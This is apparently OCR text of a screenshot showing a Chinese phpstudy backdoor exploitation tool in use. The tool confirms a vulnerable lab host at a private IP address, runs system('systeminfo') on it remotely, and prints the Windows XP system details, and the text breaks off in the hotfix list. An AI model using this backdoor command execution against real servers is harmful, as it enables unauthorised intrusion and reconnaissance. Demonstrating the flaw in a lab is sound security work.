 Cmder
python.exe
Search
D:\Py\T00ls\phpstudy后门
λ python phpstudy.py
phpstudy后门利用工具
Url > http://192.168.177.132/
[+] Target: http://192.168.177.132/
[+] 存在漏洞
Cmd > system('systeminfo');
主机名: BXMZZSSSMEVYCYJ OS 名称: Microsoft Windows XP Professional OS 版本: 5.1.2600 Service Pack 3 Build 2600 OS 制造商: Microsoft Corp
oration OS 配置: 独立工作站 OS 构件类型: Uniprocessor Free 注册的所有人: 微软中国 注册的组织: 微软用户 产品 ID: 76481-640-8834005-23370
初始安装日期: 2012-6-19, 18:46:21 系统启动时间: 24 天 19 小时 47 分 2 秒 系统制造商: VMware, Inc. 系统型号: VMware Virtual Platform 系统
类型: X86-based PC 处理器: 安装了 1 个处理器。 [01]: x86 Family 6 Model 158 Stepping 9 GenuineIntel ~2808 Mhz BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS 系统目录: C:\WINDOWS\system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-cn;中文(中国) 输入法区域设置:
zh-cn;中文(中国) 时区: 暂缺 物理内存总量: 511 MB 可用的物理内存: 235 MB 虚拟内存: 最大值: 2,048 MB 虚拟内存: 可用: 1,993 MB 虚拟内存:
使用中: 55 MB 页面文件位置: C:\pagefile.sys 域: WORKGROUP 登录服务器: \\BXMZZSSSMEVYCYJ 修补程序: 安装了 294 个修补程序。 [01]: File 1 [
02]: File 1 [03]: File 1 [04]: File 1 [05]: File 1 [06]: File 1 [07]: File 1 [08]: File 1 [09]: File 1 [10]: File 1 [11]: File 1 [12]: F
ile 1 [13]: File 1 [14]: File 1 [15]: File 1 [16]: File 1 [17]: File 1 [18]: File 1 [19]: File 1 [20]: File 1 [21]: File 1 [22]: File 1
[23]: File 1 [24]: File 1 [25]: File 1 [26]: File 1 [27]: File 1 [28]: File 1 [29]: File 1 [30]: File 1 [31]: File 1 [32]: File 1 [33]:
File 1 [34]: File 1 [35]: File 1 [36]: File 1 [37]: File 1 [38]: File 1 [39]: File 1 [40]: File 1 [41]: File 1 [42]: File 1 [43]: File 1
[44]: File 1 [45]: File 1 [46]: File 1 [47]: File 1 [48]: File 1 [49]: File 1 [50]: File 1 [51]: File 1 [52]: File 1 [53]: File 1 [54]:
File 1 [55]: File 1 [56]: File 1 [57]: File 1 [58]: File 1 [59]: File 1 [60]: File 1 [61]: File 1 [62]: File 1 [63]: File 1 [64]: File
1 [65]: File 1 [66]: File 1 [67]: File 1 [68]: File 1 [69]: File 1 [70]: File 1 [71]: File 1 [72]: File 1 [73]: File 1 [74]: File 1 [75]
: File 1 [76]: File 1 [77]: File 1 [78]: File 1 [79]: File 1 [80]: File 1 [81]: File 1 [82]: File 1 [83]: File 1 [84]: File 1 [85]: File
1 [86]: File 1 [87]: File 1 [88]: File 1 [89]: File 1 [90]: File 1 [91]: File 1 [92]: File 1 [93]: File 1 [94]: File 1 [95]: File 1 [96
]: File 1 [97]: File 1 [98]: File 1 [99]: File 1 [100]: File 1 [101]: File 1 [102]: File 1 [103]: File 1 [104]: File 1 [105]: File 1 [10
6]: File 1 [107]: File 1 [108]: File 1 [109]: File 1 [110]: File 1 [111]: File 1 [112]: File 1 [113]: File 1 [114]: File 1 [115]: File 1
[116]: File 1 [117]: File 1 [118]: File 1 [119]: File 1 [120]: File 1 [121]: File 1 [122]: File 1 [123]: File 1 [124]: File 1 [125]: Fi
le 1 [126]: File 1 [127]: File 1 [128]: File 1 [129]: File 1 [130]: File 1 [131]: File 1 [132]: File 1 [133]: File 1 [134]: File 1 [135]
: File 1 [136]: File 1 [137]: File 1 [138]: File 1 [139]: File 1 [140]: File 1 [141]: File 1 [142]: File 1 [143]: Q147222 [144]: KB23781
11_WM9 [145]: KB952069_WM9 [146]: KB954155_WM9 [147]: KB968816_WM9 [148]: KB973540_WM9 [149]: KB975558_WM8 [150]: KB978695_WM9 [151]: KB
936782_WMP10 [152]: KB923689 [153]: KB2564958 - Update [154]: KB898461 - Update [155]: KB2079403 - Update [156]: KB2115168 - Update [157